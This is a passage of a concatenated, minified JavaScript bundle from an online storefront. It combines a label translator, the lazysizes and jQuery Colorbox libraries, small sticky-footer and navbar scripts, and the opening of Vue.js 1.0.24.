var Translator=Object.extend({languageLabels:[],constructor:function TranslatorConstructor(){this.loadPreloadedLabels()},loadPreloadedLabels:function(){this.loadLanguageHash(window.xlite_preloaded_labels)},translate:function(label,params){var translation=this._findInLoaded(label);if(translation===null){translation=this._loadLabel(label);if(translation)this._saveToLoaded(label,translation)};if(params)translation=this._processTranslationParams(translation,params);return translation},loadLanguageHash:function(hash){_.each(hash,_.bind(function(translation,label){var foundTranslation=this._findInLoaded(label);if(foundTranslation===null)this._saveToLoaded(label,translation)},this))},_processTranslationParams:function(translation,params){_.each(params,function(paramValue,paramName){translation=translation.replace('{{'+paramName+'}}',paramValue)});return translation},_findInLoaded:function(label){var translation=null;for(var i=0;i<this.languageLabels.length;i++)if(this.languageLabels[i].name==label){translation=this.languageLabels[i].label;break};return translation},_saveToLoaded:function(label,translation){this.languageLabels.push({name:label,label:translation})},_loadLabel:function(label){return core.rest.get('translation',label,false)}});;
/* AUTOGENERATED: lazysizes.min.js */
/*! lazysizes - v5.1.0 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}("undefined"!=typeof window?window:{},function(a,b){"use strict";var c,d;if(function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:d,noSupport:!0};var e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}},D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(!M||c.prematureUnveil&&c.prematureUnveil(u[f]))aa(u[f]);else if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),r||(r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9)),"lazy"==a.loading&&P--},!0)}),aa=function(a){if(!a._lazyRace){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))}},ba=C(function(){d.loadMode=3,V()}),ca=function(){3==d.loadMode&&(d.loadMode=2),ba()},da=function(){if(!l){if(f.now()-p<999)return void k(da,999);l=!0,d.loadMode=3,V(),j("scroll",ca,!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?da():(j("load",da),b[h]("DOMContentLoaded",V),k(da,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa,_aLSL:ca}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){d.init&&F()}),c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});;
/* AUTOGENERATED: jquery.colorbox-min.js */
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}
function o(){return i.innerHeight?i.innerHeight:t(i).height()}
function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void(0)===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void(0)!==n?this.cache[e]=n:void(0)!==i[e]?this.cache[e]=i[e]:void(0)!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}
function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}
function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}
function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}
function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}
function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}
function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}
function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}
function u(i){t(e).trigger(i),ae.triggerHandler(i)}
function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})};var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}
function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),I=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(I).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,M))}
function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))};return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}
function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image(),t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})};var v,y,x,b,T,C,H,k,W,E,L,M,S,F,I,R,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void(0),closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}
function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}
function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}
function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}
function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")};var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o)){o=t("<a/>"),e.open=!0}else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"};var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void(0)):void(0)}),e=g};de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}
function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h};if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")};var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&I.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date()).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;
/* AUTOGENERATED: sticky_footer.js */
(function(){var browserDetectCache=null
function isIE(){if(browserDetectCache===null){var ua=navigator.userAgent,browser=/Edge\/\d+/.test(ua)?'ed':/MSIE 9/.test(ua)?'ie9':/MSIE 10/.test(ua)?'ie10':/MSIE 11/.test(ua)?'ie11':/MSIE\s\d/.test(ua)?'ie?':/rv\:11/.test(ua)?'ie11':/Firefox\W\d/.test(ua)?'ff':/Chrome\W\d/.test(ua)?'gc':/Chromium\W\d/.test(ua)?'oc':/\bSafari\W\d/.test(ua)?'sa':/\bOpera\W\d/.test(ua)?'op':/\bOPR\W\d/i.test(ua)?'op':typeof MSPointerEvent!=='undefined'?'ie?':'',os=/Windows NT 10/.test(ua)?"win10":/Windows NT 6\.0/.test(ua)?"winvista":/Windows NT 6\.1/.test(ua)?"win7":/Windows NT 6\.\d/.test(ua)?"win8":/Windows NT 5\.1/.test(ua)?"winxp":/Windows NT [1-5]\./.test(ua)?"winnt":/Mac/.test(ua)?"mac":/Linux/.test(ua)?"linux":/X11/.test(ua)?"nix":"";browserDetectCache=browser.indexOf('ie')===0};return browserDetectCache}
function repositionStickyFooter(){if(isIE()){var footer=document.getElementById('footer-area'),space=document.documentElement.scrollHeight-(footer.offsetTop+footer.offsetHeight);footer.style.paddingTop=space+'px'}};repositionStickyFooter();window.onresize=repositionStickyFooter})();;
/* AUTOGENERATED: responsive_navbar.js */
(function(){function loadWidget(widget,selector,dfd){core.get({target:"main",widget:widget}).done(function(data){if($(selector).children().length>0){dfd.resolve();return};var widget=$(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var newContent=widget.find(selector);$(selector).replaceWith(newContent);dfd.resolve()}},this));core.parsePreloadedLabels(widget,uuid);core.parseResources(widget,uuid)})}
function loadDesktopNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='mobile'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Layout\\Customer\\DesktopNavbar","[data-desktop-navbar]",dfd);return dfd}
function loadMobileNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='desktop'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Slidebar","[data-mobile-navbar]",dfd);return dfd}
function getResponsiveClass(element){var matches=element.className.match(/responsive-(\w+)/);if(matches)return matches[1];return null}
function loadNavbars(){loadDesktopNavbar().then(function(){core.trigger('navbar.desktop.loaded')});loadMobileNavbar().then(function(){core.trigger('navbar.mobile.loaded')})};loadNavbars()})();;
/* AUTOGENERATED: vue.min.js */
/*!
 * Vue.js v1.0.24
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vue=e()}(this,function(){"use strict";function t(e,n,r){if(i(e,n))return void(e[n]=r);if(e._isVue)return void t(e._data,n,r);var s=e.__ob__;if(!s)return void(e[n]=r);if(s.convert(n,r),s.dep.notify(),s.vms)for(var o=s.vms.length;o--;){var a=s.vms[o];a._proxy(n),a._digest()}return r}function e(t,e){if(i(t,e)){delete t[e];var n=t.__ob__;if(!n)return void(t._isVue&&(delete t._data[e],t._digest()));if(n.dep.notify(),n.vms)for(var r=n.vms.length;r--;){var s=n.vms[r];s._unproxy(e),s._digest()}}}function i(t,e){return Ai.call(t,e)}function n(t){return Oi.test(t)}function r(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function s(t){return null==t?"":t.toString()}function o(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function a(t){return"true"===t?!0:"false"===t?!1:t}function h(t){var e=t.charCodeAt(0),i=t.charCodeAt(t.length-1);return e!==i||34!==e&&39!==e?t:t.slice(1,-1)}function l(t){return t.replace(Ti,c)}function c(t,e){return e?e.toUpperCase():""}function u(t){return t.replace(Ni,"$1-$2").toLowerCase()}function f(t){return t.replace(ji,c)}function p(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function d(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function v(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function m(t){return null!==t&&"object"==typeof t}function g(t){return Ei.call(t)===Si}function _(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function y(t,e){var i,n,r,s,o,a=function h(){var a=Date.now()-s;e>a&&a>=0?i=setTimeout(h,e-a):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function b(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function w(t){var e=function i(){return i.cancelled?void 0:t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function C(t,e){return t==e||(m(t)&&m(e)?JSON.stringify(t)===JSON.stringify(e):!1)}function $(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function k(){var t,e=Xi.slice(rn,en).trim();if(e){t={};var i=e.match(un);t.name=i[0],i.length>1&&(t.args=i.slice(1).map(x))}t&&(Yi.filters=Yi.filters||[]).push(t),rn=en+1}function x(t){if(fn.test(t))return{value:o(t),dynamic:!1};var e=h(t),i=e===t;return{value:i?t:e,dynamic:i}}function A(t){var e=cn.get(t);if(e)return e;for(Xi=t,sn=on=!1,an=hn=ln=0,rn=0,Yi={},en=0,nn=Xi.length;nn>en;en++)if(tn=Ki,Ki=Xi.charCodeAt(en),sn)39===Ki&&92!==tn&&(sn=!sn);else if(on)34===Ki&&92!==tn&&(on=!on);else if(124===Ki&&124!==Xi.charCodeAt(en+1)&&124!==Xi.charCodeAt(en-1))null==Yi.expression?(rn=en+1,Yi.expression=Xi.slice(0,en).trim()):k();else switch(Ki){case 34:on=!0;break;case 39:sn=!0;break;case 40:ln++;break;case 41:ln--;break;case 91:hn++;break;case 93:hn--;break;case 123:an++;break;case 125:an--}return null==Yi.expression?Yi.expression=Xi.slice(0,en).trim():0!==rn&&k(),cn.put(t,Yi),Yi}function O(t){return t.replace(dn,"\\$&")}function T(){var t=O(Cn.delimiters[0]),e=O(Cn.delimiters[1]),i=O(Cn.unsafeDelimiters[0]),n=O(Cn.unsafeDelimiters[1]);mn=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),gn=new RegExp("^"+i+".*"+n+"$"),vn=new $(1e3)}function N(t){vn||T();var e=vn.get(t);if(e)return e;if(!mn.test(t))return null;for(var 